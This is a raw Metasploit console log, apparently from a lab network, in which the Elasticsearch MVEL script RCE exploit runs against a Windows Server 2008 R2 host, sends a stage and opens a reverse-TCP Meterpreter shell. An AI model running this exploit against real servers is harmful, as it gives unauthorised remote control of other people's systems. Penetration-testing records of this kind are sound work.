 msf5 exploit(multi/elasticsearch/script_mvel_rce) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (53844 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49324) at 2023-12-14 02:37:23 -0500
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\dwDaY.jar' on the target
meterpreter >